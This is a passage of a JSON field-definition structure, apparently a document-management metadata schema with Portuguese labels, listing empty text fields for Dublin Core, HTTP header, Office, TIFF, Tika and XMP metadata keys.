"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},
